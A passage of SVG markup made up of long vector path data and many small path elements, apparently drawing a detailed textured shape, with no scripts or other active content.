0,.05-.02.07-.03.08Zm.16.12s-.02,0-.03,0c0,0,0-.01,0,0,0,0,0,0,0,0,0-.02.01-.04,0-.06-.03.03-.03.14-.03,0,0-.03.02-.02.03-.02,0-.02,0-.02,0-.03,0,0,.01,0,.02,0,0,0,0,0,0,0,0,.04.02,0,.03.02,0,0,0-.01,0-.02,0,0,0,0,.01,0,0,0,0,.01,0,.02.03,0,0,.04,0,.1Zm.03-.14s-.04-.04-.04,0c0,0-.01,0-.02,0-.01-.05-.03-.02-.06-.03,0,.04.01.05.02.05-.01.03-.02.08,0,.13,0,0,0,0,0,0-.02-.04-.01,0-.04-.02.01-.02.03-.04.03-.1,0-.07-.02,0-.03-.03.01-.03.04-.02.04-.08,0-.03-.03,0-.03-.06,0,0,.02,0,.03,0,0,.01,0,.03,0,.04,0-.02.02,0,.02-.05,0,0,0,0,0,0,0,0,0,.02,0,.03,0,0,0,.02,0,.03,0,0,0,0,0,0,0,0,0,.01,0,.02,0,0,0-.02,0-.03.01,0,.03-.01.03.03,0-.04.02-.04.03-.03,0,.02,0,.04,0,.06.01,0,.03-.02.04-.02,0,.01-.02.03-.02.07,0,0-.02,0-.02,0Zm.05.06v-.05s0,0,0,0c0,0,0,0,0,0,0,.02.01.01.02.02.02.02-.02.02-.03.02Zm.05-4.6s-.04-.01-.03-.07c.01,0,.02,0,.03,0,0,.01-.02.07,0,.07Zm.02,4.51s-.02,0-.02.02c0,0,0,0,0,0,0-.02-.02-.01-.01-.06.01,0,.03.01.04.02h0Zm.02.09s0-.02,0-.02c0-.02,0-.03.01-.05,0,.03,0,.05,0,.05,0,0,0,0,0,.01,0,0-.02,0-.02,0Zm-.02-.53s.02,0,.02-.03c0,0,0,.02,0,.03,0,0-.02,0-.02,0Zm.04,0s0,0-.01,0c0,0,0,0,0-.01,0,0,.01,0,.01,0Zm.11-4.04s0,.03,0,.06c-.02-.01-.03-.02-.04,0-.02-.02-.01-.11-.05-.07,0-.02.02-.02.01-.06.03,0,.02.08.05.03,0,.02-.01.01-.01.04,0,.01.05.07.04,0Zm.18.04s-.04-.1-.05-.01c-.02-.04-.01-.14.01-.15,0,.07.01.1.02.15,0-.02.02,0,.02-.06.02,0,0,.06,0,.07Zm0,.39s-.03-.04-.05-.01c0-.05.06-.08.05.01Zm-.05.15s0-.05,0-.11c.02,0,.03.07.04,0,.02.05.04-.02.05.05-.02-.05-.05.05-.02.06,0,.08-.03-.03-.03.06,0-.02-.02,0-.02-.05-.01.1-.06-.03-.06.04,0,0,0-.02,0-.02,0-.05,0-.05,0-.09,0,0,0,.02.01.02,0,0,0,.01,0,.02,0,.03.02,0,.03.04Zm.08,3.41s0,.01,0,.02c-.01,0-.02,0-.03,0,0,0-.01,0-.02,0h0s-.02,0-.02,0c0-.05.05-.01.08-.03Zm-.09-2.82s0,0,.03,0v.09s-.01-.02-.01,0c0-.01,0-.06-.01-.09Zm-.05-1.16s0-.03,0-.06c.02-.02.02.03.03.04,0,.06-.02.03-.03.02Zm.02-.97s-.04.03-.03-.03c.02.03.02-.01.04-.02,0,.01,0,.03,0,.06Zm-.03,5.09s-.03,0-.04,0c0-.02,0-.03,0-.03,0,0,0-.01,0-.02,0,0,.01,0,.02,0,0,.03.02,0,.01.05Zm-.1-2.42s.04-.01.06-.02c.01.02-.05.05-.06.02Zm.08-1.69s0-.07-.03-.05c0-.04.02-.01.03-.02,0,.03,0,.04,0,.08Zm-.06-1.14s0-.03,0-.06c.02.05.06-.06.05.05-.01-.04-.03.02-.06,0Zm-.03,2.81c-.01.07-.04,0-.06.04-.01-.07.04-.05.06-.04Zm-.06,2.8s0,0-.01,0c0,0,0,0,0-.01.01,0,.01,0,.01.02Zm0,.06s0,0,0-.01c0,0,0,0,0,0,0,.01,0,0,0,.01Zm.07-.47s0,0,0,0h0s0,0,0,0Zm0-.05s-.02,0-.03-.02c0,0-.01,0-.02,0,.02-.02.05-.02.06-.02,0,0,0,.01,0,.02,0,0,0,0-.01,0Zm.04.6s-.02,0-.03,0c.02-.04,0-.06,0-.07,0,0,0-.02,0-.03,0,0,.01,0,.02,0,0,.02,0,.05,0,.06.01,0,.01-.02.01-.03,0,0,0,0,0,.01,0,.01,0,.03-.01.04Zm.01-.41s0,0,0-.03c0,0,.01.02.02.03,0,0-.01,0-.02,0Zm.03.24s0-.02,0-.03c0,0,0,0,0,0,0,0,0,.01,0,.02Zm.03.09s0-.02,0-.03c.01,0,.02-.01.03,0,0,.04-.02.04-.03.03Zm.29-.03s.01-.02.02-.01c0,.02,0,.02,0,.03,0-.01,0-.02-.01-.01Zm0,.06s0,0,0,0c0,0,.01,0,.02,0,0,0-.01,0-.02,0Zm.06-.1s.03,0,.04.01c0,.02,0,.04-.02.06,0-.02,0-.04,0-.04,0,.01,0,.02-.01.02-.02-.04-.03-.01-.04.02,0-.02-.01-.03-.02-.04,0,0,.02,0,.03-.03-.06-.07-.14.02-.21-.02-.02.03-.02.09-.03.13-.02-.1-.04,0-.06-.03,0-.07.02,0,.03-.06-.03-.02-.06-.02-.09-.02,0,0,0-.02,0-.04.03,0,.05-.01.09-.03,0-.02,0-.05,0-.07,0,.01.02.02.03.02.02.04.05.1.07.07,0-.03.02-.03.02-.08,0,0,0,0,0,0,0,0,.02,0,.03.01,0,0,0,.02,0,.03.02,0,.03-.02.03-.05,0,0,0,0,0,0,0,.07.02.03.03.01,0,0,.02,0,.02,0,.01.02.04.06.06.05.02,0,.03-.03.04,0,.01.07-.04-.02-.06.06Zm-.2-.47s0,0,0,0h0s0,0,0,0Zm.07-.03s-.02.03-.02.05c0,0,0,0,0,0h0s-.03,0-.04-.02c.02-.03.04-.04.07-.02Zm-.05-4.48s.02,0,.03,0c0,.07.01.08,0,.11,0,0,0-.03,0-.06,0-.05-.04.02-.03-.05Zm.13.4s0-.01,0,0c0,0,0-.03,0-.06.02.05.02.07.01.15,0-.12-.03.06-.02,0-.01-.05,0-.07,0-.09Zm0-1.07s.01-.04.03-.04c0,.02,0,.04,0,.06-.01,0-.02-.01-.03-.02Zm0,5.14s.01.01.01.04c0-.01-.01-.02-.02-.02,0,0,0-.01,0-.02Zm0,.08s0,0,0,0c0,0,0,0,.01.01,0,0,0,0,0,0,0,0,0,0,.01,0,0,.01,0,.02,0,.03-.02,0-.03,0-.05,0,0,0,0-.01,0-.02.01.03.02,0,.03,0Zm-.04-4.15s.02-.01.04,0c0,.06-.05.06-.04,0Zm0,4.08s0,0,.01,0c0,.01,0,.03,0,.04,0,0,0,0,0,0,0-.01,0-.03,0-.03,0,0,0,0,0,0,0,0,0-.01-.01,0,0-.02,0-.01.01-.02Zm0,.07s0,0,0,0c0,0,0,0,0-.02,0,.02,0,.04,0,.06-.01,0-.02.01-.03.02-.02-.01-.02-.05-.03-.05,0,0,0,0,0,0,0,0,0,0,0,0,0,0,.01.03.02.04,0-.04,0-.03.01-.05Zm-.03-.05s0-.03.01-.02c0,0,0,.02,0,.02,0,0,0,0,0,0Zm0-4.4s0-.03,0-.06c0-.02,0-.01-.01-.02,0-.05.04,0,.03.05,0,0-.01,0-.01.02Zm-.07,4.51s0,0,0,0v-.04s.03,0,.03.04c-.01,0-.03,0-.04,0Zm.24-3.57c-.01.07-.04,0-.06.04,0-.09.04,0,.06-.04Zm-.01-.56s.02-.06.02-.11c.01,0,0,.09,0,.13,0-.01-.02-.02-.03-.02Zm-.01,3.98s.07,0,.1,0c0,.03-.01.05-.01.06,0,0,0,0-.01-.01h0c0-.05-.04-.02-.05-.03h0s0,.02-.01.02c-.02-.03-.03-.02-.05-.01.01-.01.03-.02.04-.03Zm.02.12s0,0,0,0c0,0,0,.01,0,.02,0,0,0,0,0,0-.01,0-.03,0-.05,0,0,0,0-.02,0-.04,0,.01,0,.03,0,.03.02-.04.03-.05.05-.05,0,0,0,.01,0,.01-.01-.01-.01,0-.01.02Zm.11.39c-.01-.07-.03,0-.05-.03,0-.09.05.03.06-.04,0,0,0,0,0,.02,0,.02,0,.02,0,.02,0,.03-.02,0-.02.04Zm-.08-.39s.02-.02.03-.02c0,0,.01,0,.02,0,0,0,0,0,0,0,0,0,0,0,.01,0h0s.02,0,.03,0c0,0,0,0,.01,0,0,.02,0,.03.01.03-.03.02-.08.01-.11,0Zm.14.29c0,.09.05-.03.05.07-.03.01-.07,0-.05-.07Zm.02-.29s0-.02,0-.03c0,0,.01,0,.02,0v.03s-.01,0-.02,0Zm.06,0s0-.02,0-.03c0,0,0,0,0,.01,0,0,0,.01-.01.02Zm0-2.35c-.06.03-.02.06-.1.03,0,.05-.05.17-.05,0-.02.01-.06.13-.08-.01.1-.03.19.04.28-.06-.01-.06-.03,0-.05-.01,0-.08.05-.02.07-.04-.03.3.01.07.02.07.01.07-.08.25-.08.02Zm-.09-.09s-.02.02-.05.02c-.02-.02.05-.04.05-.02Zm0-1.72s0-.03,0-.06c0,0,.01,0,.02,0v.06s-.02,0-.03,0Zm.19,1.8s.02.02.03.02c-.04.14-.04.04-.03-.02Zm.11.03c-.01.15-.07.02-.07-.01.06-.03.06-.02.11-.03,0,.05-.02.04-.04.04Zm-.07-1.85s.03-.03.05-.1c0,.04-.01.05-.01.09-.01,0-.03,0-.04,0Zm.2,1.87c-.01-.09-.03-.02-.07-.03.02-.08.09-.03.1-.03,0,.05-.04-.01-.03.06Zm.04-1.82s-.02,0-.03,0c-.02-.03.03-.01.02-.06,0,0,0,.02,0,.04,0,0,0-.02,0-.04,0-.06,0,.05,0,.06Zm0-.17s0,0,.03,0c0,.06.02.04.01.09-.02,0-.04-.04-.04-.09Zm0,.73c.01-.07.05.04.05-.04.02.07-.03.06-.05.04Zm.1,1.17s.03-.02.05,0c0,.05-.06.07-.05,0Zm.12-1.32s0,.02,0,.04c.02,0,.05-.07.03.02,0-.02-.02-.02-.03.02,0,0,0-.05,0-.07Zm.08,1.4s0-.03,0-.07c-.02.04-.04.03-.07,0,.03-.04.08-.03.1-.03,0,.04-.03.05-.03.1Zm.06-1.35s-.03-.02-.06,0c0-.06.07-.07.07-.04-.01,0-.01.01-.01.04Zm.02-1.91s-.01.02-.03.02c0,.04,0,.07,0,.11-.01-.03,0,0-.03,0,0-.04.01-.03.01-.06,0-.02-.01-.03-.02-.04-.02.03.01.09-.01.09-.01-.06-.04-.07-.06-.13,0,.04,0,.06,0,.11-.02.05-.04-.01-.06.02,0-.05,0-.03,0,0-.03,0,0-.03,0-.06,0-.05-.02.04-.03-.02-.01,0-.02.03-.01.08-.03,0-.04-.02-.07,0,.02-.03,0-.06.01-.09.01,0,0,.06.01.07.02-.02,0-.06,0-.11-.02-.03-.03.1-.03,0,0,.08-.03.01-.03.1,0-.11-.04.02-.05-.07-.03,0-.11.12-.11-.01-.03.02-.02.14-.06.14.04-.15-.08.02-.07-.13-.01,0,0,.07-.03.06,0-.06-.02-.04-.02-.07-.11.18-.27,0-.37.18-.03-.1-.11-.08-.15,0,0-.08-.11-.08-.11.03-.02,0-.02-.04-.02-.07-.01,0-.02.02-.02.06-.02-.12-.04,0-.07.02.03-.04,0-.08-.03-.07,0,.03,0,.05.01.06,0,0-.04.05-.04-.05-.03.03-.09-.01-.11,0,0,0,0,.01,0,.02,0,0,0,0,0,0-.01-.02-.04-.03-.06-.03-.1,0-.27.06-.39.07-.05,0-.09-.04-.14,0,0-.04,0-.05,0-.07,0,.09-.07.13-.08.06-.04.05-.15,0-.23.04,0-.01,0-.07-.01-.07,0,.06-.04.06-.02.13,0,.03-.02.02-.03.02,0-.02,0-.05,0-.07-.03.02-.04,0-.07,0,.01-.04,0-.1-.02-.07,0-.03,0-.07,0-.07.01-.07.01.04.02.04.02-.02,0-.05,0-.07,0,0,.02,0,.03,0,0,.04,0,.04-.02.04,0,.04,0,.06.02.05.01,0,0-.08.01-.09.01.02.09.02.08-.04,0,0,.05.03.07.07,0,.01.01.02.01.04,0-.04,0-.1,0-.13.02-.05.01.12.05.05-.02.15.05.09.09.07,0-.06,0-.04,0-.07.02,0,0,.07.01.09.04,0,.01-.15.06-.08,0,.04-.03-.03-.03.04.07.06.16.04.21,0,.02.05.07.04.06-.08.02.01,0,.03,0,.09.03-.04.07.03.07-.06,0-.04-.02.03-.03,0,.01-.07.08,0,.07-.08.02.01.06.08.09.03.03.05-.03.01-.02.08.03.02.06,0,.09,0,0-.14.09-.02.12-.12,0,0,0,.02,0,.03.02.02.02-.03.02-.08.02.01,0,.06.01.09.15-.04.27-.03.39-.05,0,0,.01.02.01.05,0-.06.02-.07.01.02.03.02.02-.03.05.01.02,0,0-.11.03-.1v.06c.03-.05.08-.08.11-.05.01-.01.02-.05.02-.1.03,0,.03.02.05,0,0,.02-.02.02-.01.06,0,.04.02,0,.03.02.02,0-.01-.08,0-.08.03,0,0,.12-.01.13.03.06.03-.08.04-.13,0,.01.02.02.03.02,0,.03-.02.02-.03.02,0,.06.01.05,0,.11,0-.03.02-.1.02,0,.01,0,.01-.02.03-.02,0-.03,0-.03-.01-.04.08,0,.21-.07.28.03.02,0,0-.06,0-.06,0-.01.05-.02.05.03,0,0,0-.03,0-.06.06.04.1-.02.13.05.07-.08.17-.09.23-.02.07-.12.18.04.25-.09,0,.03.02.01.01.07.03-.11.1.05.11-.06,0,.03.04,0,.04.05.01-.03.03-.02.04-.06.01,0,.02.03.01.07.04-.12.06-.03.11-.08,0,.02,0,.03,0,.06,0,.04.02,0,.03.02,0-.04,0-.03-.02-.04.04-.06.09,0,.12-.05.02,0,0,.11.04.07-.01-.08,0-.06.01,0,0,0,.01-.02.01-.06,0,0,0,.06.01.06,0,0,0-.03,0-.06.01,0,.02,0,.03,0-.01.03,0,.14-.03.13.01.03.02,0,.05.02,0,.04.01.05.01.09-.02,0-.04,0-.06,0,.02-.06,0-.09-.03-.07,0,.04,0,.06.02.06,0,.07-.05.01-.07,0,0-.03,0-.04,0-.08,0,0,.01.02.01.06,0-.1.06-.02.06-.1,0,.03-.09-.08-.09.05-.01-.08-.06-.05-.08-.01,0,.04.02.06.03.09.02,0,0-.1.02-.08,0,.03,0,.07,0,.07-.04.05-.08,0-.13.03v-.09s.02.05.03.07c0-.05.02-.07.02-.13-.02.04-.02.08-.04,0-.01.04-.04.05-.03.13,0,0,0-.06-.01-.06,0-.04.03,0,.02-.06,0-.01-.02-.01-.03,0,.01.06-.01.1.01.11,0,.04-.05.01-.07.02,0-.02,0-.04,0-.07-.02,0-.04,0-.06,0,0,.03,0,.05.01.06,0,.05-.04,0-.03-.05-.03.06-.04,0-.04.08-.02,0-.03,0-.03-.07-.02.01.02.09-.01.08,0-.11-.02-.05-.05-.07-.02-.01,0,.09-.01.08-.02.02-.01-.04-.01-.07-.02.06-.06-.04-.07.08-.02,0-.04,0-.07,0,0-.05.02-.02.03-.06-.01-.04-.02,0-.01-.07-.01,0-.04.12-.04,0Zm.71,2.25c0,.06-.02.09-.05.1,0-.05.03-.06.05-.1Zm-.5-.48s-.1.06-.13,0c.06.02.07,0,.13,0Zm-.16,1.4s0,.06-.03.04c0-.07.02-.04.01-.11,0,.05.02.06.03.11-.01,0-.01-.01-.01-.04Zm-.01-1.29s.04-.06.05-.02c-.01.06-.04.03-.05.02Zm.07.11c0-.06.03,0,.03-.08,0-.06-.01.02-.03,0,.01-.06.05-.05.07-.06-.02.06-.04.18-.07.14Zm.08,1.19s.03,0,.06-.02c-.01.03-.04.06-.06.02Zm.14,2.31s.01,0,.02-.02c0,.01.01.02.02.02-.01,0-.02,0-.03,0Zm.08-.09s-.01-.02-.02-.01c0,0-.02-.01-.03-.02,0,.02,0,.05,0,.05-.02-.07-.07.02-.07-.03,0,.03-.02.09-.03.04,0,0,.02,0,.01-.03,0,0,0,0-.01,0h0c.06-.04.13-.04.19-.04,0,.03-.02.03-.03.05Zm.04-3.01s.04,0,.04.05c-.02-.03-.04,0-.04-.05Zm.05.18s-.01.02-.01.04c-.02,0-.01-.1.01-.08,0,.02,0,.04,0,.07,0,0,0-.02,0-.04Zm0-.19s.02.02.04.02c0,.03-.05.08-.04-.02Zm.02-.49c-.03-.1-.15.06-.18-.02-.02,0-.01.1,0,.11,0,.03-.02-.05-.04,0,0-.02,0-.04,0-.08-.02,0-.03,0-.03.04,0,.03,0,0,.02,0-.01.06-.03.01-.05.04,0-.03,0-.04,0-.08-.02-.02,0,.06-.01.09-.02-.01-.02-.06-.03-.09-.02.03.02.03,0,.07-.01,0-.02,0-.03,0,0-.09,0-.08,0-.15.02-.01.02.03.03,0,0-.05-.01-.04,0-.09.02-.02.01.06.01.09.06-.02.07,0,.09-.1.02.01,0,.06,0,.09,0-.04.03-.06.03-.11.03.05.05.05.09.03,0,.04-.02.03-.03.02,0,.1.04.03.04.09.04-.07.09-.03.14-.03-.01.04-.05,0-.06.06Zm.09.46s-.03-.02-.05-.01c0-.03.06-.05.05.01Zm-.05.81s.01-.03.01-.06c.02.02.02.04.04.02,0,.08-.03,0-.05.04Zm.1,0c0-.12.08-.04.15-.05-.03.06-.11.02-.15.05Zm.11-.38s0-.08-.03-.05c0,.05,0,.08-.02,0,0,.1-.03-.02-.05.06-.02-.1-.04.05-.05-.05.02-.07.04-.03.06-.08.02.11.11-.01.13.08-.02,0-.04-.05-.04.04Zm.08-.16s-.01-.08-.03-.09c0-.03.05.05.03.09Zm-.03.1s.04,0,.06-.02c.02.04-.05-.02-.03.08-.01,0,0-.09-.03-.05Zm.18.53s.05-.02.06.01c-.01.08-.06.17-.06-.01Zm.72-.06s.05.01.08,0c0,.03,0,.04,0,.07-.02-.08-.07.03-.09-.07Zm.1.07s0-.06-.01-.06c.02-.05.03,0,.05-.02,0,.09-.03.01-.04.08Z"/>
          <path class="d" d="m11.52,18.86s-.03,0-.03-.02c-.01.08.04.09.03.02Z"/>
        </g>
        <g>
          <path class="d" d="m8.22,1.84c.01-.07.03-.04.05-.06,0-.03,0-.07,0-.07,0,.01,0,.03,0,.04-.03.01-.05-.04-.07.04.03-.03.01.04.03.05Z"/>
          <path class="d" d="m8.56,1.75c0-.08-.03-.05-.03.02.01,0,.02,0,.03-.02Z"/>
          <path class="d" d="m8.45,1.77s-.03-.1-.04-.07c0,.05.02.12.04.07Z"/>
          <path class="d" d="m8.3,1.82s.03-.04.03-.11c-.02,0-.03,0-.04.02,0,.03,0,.11.01.09Z"/>
          <path class="d" d="m21.72,17.41c0,.05.08.06.09,0-.03-.06-.08.01-.13,0,0,.09.03.03.04,0Z"/>
          <path class="d" d="m6.65,2.3s-.02-.03-.03-.03c0,.04.01.08.02.12,0-.05.02-.04.01-.09Z"/>
          <path class="d" d="m7.71,2.5c0,.06.06.04.06.03,0-.07-.04-.02-.06-.03Z"/>
          <path class="d" d="m8.04,1.89c0-.06-.02-.02-.02-.07.02.07.03-.04.05.03-.01,0,0,.05,0,.02,0-.02,0-.03,0-.07-.02-.02-.03-.07-.05-.07-.01.06-.02.08-.01.16,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m6.49,1.97c.02.13-.01.06-.02.18.02-.02.03-.06.05,0,0-.06,0-.07-.01-.09.03.03.01-.05.03-.06,0,0,.01,0,.02,0,0,.05,0,.03,0,.09.02,0,.03,0,.03.01,0-.12-.04-.15-.09-.13Z"/>
          <path class="d" d="m7.81,2.54c.01-.09-.05-.09-.04-.01.02-.01.02.02.04.01Z"/>
          <path class="d" d="m6.56,2.3s0-.04-.01-.03v.07s.04-.05.07,0c0-.05-.01-.03-.01-.07-.02-.01-.03.02-.04.04Z"/>
          <path class="d" d="m7.9,2.52c0-.06-.05-.05-.04,0,0,.02.02.01.04,0Z"/>
          <path class="d" d="m7.83,1.91s.01-.06.03-.06c.02.04.04.09.07.05,0-.04,0-.1.02-.11.01.01.02.05.04.05,0-.04.01-.04,0-.09-.09,0-.17.03-.25.04.01.11.05.04.07.12Z"/>
          <path class="d" d="m8.17,1.88s-.01-.05,0-.07c0,.05,0,.09.02.07,0-.05,0-.03,0-.09-.01-.02-.02-.04-.03-.07,0,.03,0,.07,0,.07,0-.09-.03.06-.05-.01.01-.04,0-.06,0-.09-.01,0-.01.02-.03.02.01.11.06.12.1.17Z"/>
          <path class="d" d="m7.97,2.29s.05-.07.07.01c.02-.05.03-.06.05-.02.11-.05.24-.04.42-.07.01.09.05.02.06-.04-.03-.11-.06-.04-.09-.03-.01,0-.02-.03-.03-.03-.08,0-.15.04-.23.05v-.04c-.06,0-.16.04-.23.03,0,.03,0,.08-.01.12Z"/>
          <path class="d" d="m6.63,2.05s.02-.1,0-.09c0,.03,0,.03.01.05,0,0-.02,0-.01.04Z"/>
          <path class="d" d="m7.77,2.57s-.04,0-.05,0c0,.05.06.07.05,0Z"/>
          <path class="d" d="m6.61,2.16c0,.09.02.06.04.05,0-.09-.03-.02-.04-.05Z"/>
          <path class="d" d="m6.66,2.21s0,.02.02.02c0-.02,0-.03,0-.07-.02,0-.03,0-.03.06Z"/>
          <path class="d" d="m8.03,1.95c-.01.08.04.14.03.03-.01,0-.01.02-.03.02,0-.02.02-.07,0-.05Z"/>
          <path class="d" d="m6.21,2.65c0-.06-.05-.07-.05,0,.02-.02.04.03.05,0Z"/>
          <path class="d" d="m7.17,2.27s.02.05,0,.05c0,.03,0,.08.02.07-.02-.05.03-.09-.01-.12Z"/>
          <path class="d" d="m7.18,2.47s.03,0,.03-.06c-.02,0-.03,0-.03.06Z"/>
          <path class="d" d="m7.25,2.53c0,.06.03.04.04.03,0-.06-.03-.02-.04-.03Z"/>
          <path class="d" d="m7.29,2.05s.02.05.03.09c0-.04-.01-.04,0-.09,0,0-.02,0-.03,0Z"/>
          <path class="d" d="m7.12,2.42s.04-.08.02-.11c0,.03-.02.05-.02.11Z"/>
          <path class="d" d="m7.13,2.14v.04s0,.01.01.02c0-.04.03,0,.03-.07-.02-.01-.02.02-.04.02Z"/>
          <path class="d" d="m7.02,2.02s0-.09-.02-.09c0,.03,0,.1.02.09Z"/>
          <path class="d" d="m7.19,2.4s.04.02.05.05c0-.05,0-.08,0-.11.01,0,.02,0,.03,0,0,.05,0,.06.02.05,0-.04-.03-.08-.01-.11,0,.09.03.02.05.01,0,.02-.01.04,0,.05,0-.08,0,.09.01.02-.02-.06.02-.09,0-.14-.01.05-.02-.05-.05-.01-.02.09-.04.02-.06,0,0,.03-.04,0-.05.04,0,.07.02.09.03.09,0,.03-.03,0-.03.06Z"/>
          <path class="d" d="m6.85,2.79s.03,0,.04,0c0-.09-.04-.08-.04,0Z"/>
          <path class="d" d="m6.87,2.31v-.05s-.03,0-.03.05c0,0,.02,0,.03,0Z"/>
          <path class="d" d="m6.99,2.18s.06.04.07-.06c-.02.05-.06-.05-.07.06Z"/>
          <path class="d" d="m7.12,2.65c.01-.05-.04-.05-.03,0,.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m6.85,1.49s0,.02,0,.02c0-.06.02-.02.01-.07-.01,0-.02,0-.03-.02,0,.09-.01-.03-.03,0v.05s.03,0,.04.01Z"/>
          <path class="d" d="m6.91,1.68s.04,0,.03-.04c-.01,0-.02,0-.03,0,0,.01,0,.02,0,.04Z"/>
          <path class="d" d="m7.12,1.68c0,.06-.03.03-.03.09,0,0,.01,0,.02,0,0-.06.02-.06.02-.13-.03.03,0-.08-.02-.07,0,.07-.03.03-.02.09,0,0,.02,0,.03.01Z"/>
          <path class="d" d="m6.89,1.34c.01-.05-.04-.05-.03,0,.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m7.03,1.74s0-.03-.01-.05c.01-.03.03,0,.02.05,0,0,.02,0,.03,0,0-.06-.02-.02,0-.09-.03-.01-.05,0-.09-.03,0,.03,0,.04,0,.07.04,0,.04,0,.07.05Z"/>
          <path class="d" d="m7.57,2.56c-.01-.12-.06-.03-.11-.04.02.11.09,0,.11.04Z"/>
          <path class="d" d="m7.11,1.93s.05.07.07.07c.09,0,.22-.08.33-.06,0-.07-.03-.05-.06-.08,0,.02,0,.05,0,.05,0-.03,0-.06,0-.07,0,.07-.02.09,0,.02-.03-.02-.04.02-.07-.01,0,.03,0,.06,0,.07-.02-.05,0-.04-.03-.02.01-.03,0-.08-.01-.07-.01.07-.03.01-.05,0,0,.03,0,.07,0,.07-.01-.07-.05,0-.07-.07-.02.05,0,.07.01.09-.02,0-.03-.02-.05,0,.01-.04,0-.06-.01-.07.01.08,0,.07-.03.07Z"/>
          <path class="d" d="m7.33,1.77c0-.07-.03-.07-.03,0,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m7.07,1.96s-.02-.04-.03-.09c-.01.04,0,.11.03.09Z"/>
          <path class="d" d="m7.35,2.63s.11.05.11-.04c-.03.02-.1-.04-.11.04Z"/>
          <path class="d" d="m6.83,1.79c-.01-.06,0-.06,0-.12-.03-.06-.04.06-.03.13,0,0,.01,0,.02,0Z"/>
          <path class="d" d="m6.88,1.41s0,.07,0,.07c0-.07.05,0,.05-.06,0-.04-.04,0-.05-.01Z"/>
          <path class="d" d="m7.42,2.27s0,.08.01.11c0-.07.01-.01.02,0,0-.03,0-.12.03-.09-.01-.15-.07,0-.13-.06-.01.06,0,.08,0,.16.05,0,.04-.05.07-.11Z"/>
          <path class="d" d="m6.97,2.18c0-.06-.03-.02-.03-.05,0,.07.02.09.03.05Z"/>
          <path class="d" d="m6.99,1.79v-.04s0-.02,0-.02c0,.03-.01.01-.02,0,0,.06,0,.06.03.05Z"/>
          <path class="d" d="m7.6,1.93s.11-.04.1.05c.01-.04.02-.11.05-.11,0-.15-.05.02-.07-.08,0,.1-.04.02-.06.06,0,.02,0,.05,0,.05-.01,0-.02,0-.02.04Z"/>
          <path class="d" d="m6.35,2.16s-.01-.08,0-.09c.01,0,0,.04.02.03,0-.09,0-.07,0-.12-.01,0-.03,0-.04,0,.01.06,0,.06,0,.14.01,0,.01.02.02.03Z"/>
          <path class="d" d="m5.73,2.77s.02.02.04,0c.01-.09-.07-.05-.04,0Z"/>
          <path class="d" d="m7.57,2.07s.02,0,.03,0c0-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m6.37,2.03s0,.06,0,.09c0,0,.02,0,.03-.05,0,.03,0,.09,0,.09,0-.03.01-.01.02,0,0-.07-.02-.11,0-.18-.01,0-.02,0-.03,0,0,.05,0,.06-.02.05Z"/>
          <path class="d" d="m5.91,2.6c-.02.07-.06-.03-.06.08.03-.04.05.03.08,0,0-.09-.02,0-.02-.07Z"/>
          <path class="d" d="m5.68,2.65c0-.06.01-.07,0-.11-.03.01,0,.09-.03.14.05-.01.1,0,.13,0-.03-.09-.07-.05-.1-.03Z"/>
          <path class="d" d="m6.42,1.87c0-.1.01-.03.02,0,0-.08,0,.02.03,0,0-.1-.02-.08-.05-.08,0,.03,0,.09,0,.09Z"/>
          <path class="d" d="m6.61,1.84s.02,0,.03-.04c0,.05.01.03.02.05,0-.06.02-.03.03-.04,0-.07-.04-.09-.05-.14,0,.05,0,.04,0,.09-.02-.01-.06.03-.04.07Z"/>
          <path class="d" d="m.98,10.18s-.04,0-.04.06c0,.04.05,0,.04-.06Z"/>
          <path class="d" d="m6.66,1.96s-.02.07,0,.09c0-.03.01-.01.02,0,0-.03,0-.05.01-.05,0,.05-.01.05,0,.11.01.04.02-.02.03.02,0-.08-.02-.04-.03-.07,0,0,0,0,.01,0,0-.02,0-.05,0-.05,0,.03,0,0,.02,0,0,.02,0,.03,0,.05.03,0,.02-.08,0-.11-.01.04-.05,0-.07.02Z"/>
          <path class="d" d="m7.61,2.63s.06,0,.06-.06c-.02,0-.06-.02-.06.06Z"/>
          <path class="d" d="m6.78,1.99s.04-.02.05.01c0,.01,0,.02,0,.02,0-.05-.01-.09-.03-.1.01.07-.04,0-.03.07Z"/>
          <path class="d" d="m6.75,1.76c-.02.06,0-.11-.03-.09,0,.09.01.07,0,.16.01,0,.05-.04.03-.07Z"/>
          <path class="d" d="m7.59,1.93c0-.09,0-.06.03-.06,0-.05-.01-.07-.03-.07,0,.04-.03.12,0,.12Z"/>
          <path class="d" d="m7.27,1.28s-.03,0-.03.02c0,.04.01.05.02.07,0-.03.01-.04.01-.09Z"/>
          <path class="d" d="m6.85,2.19s.02,0,.03,0c0-.07-.03-.07-.03,0Z"/>
          <path class="d" d="m6.81,2.14s0,.06,0,.07c0-.03.03-.02.02-.07,0,0-.02,0-.03,0Z"/>
          <path class="d" d="m6.82,2.67s.03.02.06.01v-.07s-.06-.01-.06.06Z"/>
          <path class="d" d="m6.64,2.72s-.02.04-.02.09c.02,0,.03-.05.02-.09Z"/>
          <path class="d" d="m6.63,2.46s-.02.02-.01-.02c.01,0,.03.02.03-.04-.03-.02-.03.05-.04.07-.05-.04-.07.04-.12,0,0,.03,0,.07,0,.07.04,0,.1-.01.14-.01,0-.03.02-.06,0-.07Z"/>
          <path class="d" d="m6.87,1.98s.05-.02.03.05c0,0,.01,0,.02,0,0-.05,0-.05,0-.09-.02.01-.05-.03-.05.04Z"/>
          <path class="d" d="m7.51,2.23s0-.01-.01-.02c0,.1.05.02.05.1.02-.05.03-.05.06-.06,0,.04.01.05.02.07,0-.04-.01-.1-.02-.14,0,.09-.02-.01-.03,0,0,.01,0,.03,0,.04-.01-.06-.02.01-.05-.03,0,.01,0,.04,0,.04Z"/>
          <path class="d" d="m6.31,2.73c0-.06-.01-.06-.03-.05,0,.07.02.02.03.05Z"/>
          <path class="d" d="m7.05,2.46s.03-.08.05-.04c0-.03.01-.07.01-.11-.02.01-.02-.08-.05-.08-.04.06-.1,0-.15.01,0,.04.01.05.01.09-.02,0-.02.1-.03.02,0,.03,0,.04,0,.07.02-.01.03,0,.03.07.01,0,.01-.02.03-.02,0-.05-.03-.06,0-.09,0,.03.02.03.03.05-.02-.03-.02.08,0,.07,0-.04.08.04.09-.09,0,.02,0,.07.02.05Z"/>
